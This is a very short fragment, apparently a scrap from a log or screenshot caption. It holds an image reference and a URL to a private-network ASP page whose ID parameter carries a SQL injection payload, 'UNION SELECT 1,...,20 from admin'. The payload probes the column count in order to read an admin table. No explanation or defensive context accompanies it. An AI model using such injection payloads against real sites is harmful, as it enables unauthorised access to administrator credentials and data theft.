 http://192.168.1.245/ProductShow.asp?ID=500 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20 from admin